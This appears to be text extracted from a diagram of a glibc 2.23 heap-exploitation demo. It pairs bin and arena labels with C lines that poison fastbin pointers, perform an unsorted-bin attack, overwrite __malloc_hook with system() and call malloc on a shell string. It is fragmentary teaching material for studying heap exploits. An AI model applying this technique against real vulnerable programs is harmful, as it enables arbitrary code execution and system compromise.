 fastbin[5]
victim_chunk
victim_chunk->fd
relative_chunk
relative_chunk->fd
NULL
unsorted bin
bk
fd
bk
remainder
fd
smallbin[7]
bk
fd
低
高
低
高
&unsafe_state
....
__malloc_hook_adjust
&severity_list
0x0000000000000000
&__memalign_hook
&__realloc_hook
__malloc_hook
0xe8
[ glibc_2.23] &main_arena
....
0x58
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
bins[3]
0x80
....
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
main_arena_chunk
....
align_chunk
prev_size
0x91
....
main_arena_chunk
prev_size
(main_arena_chunk | 0x00 = 0)
0x71
main_arena_use
fake_libc_chunk
&smallbin[7]
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);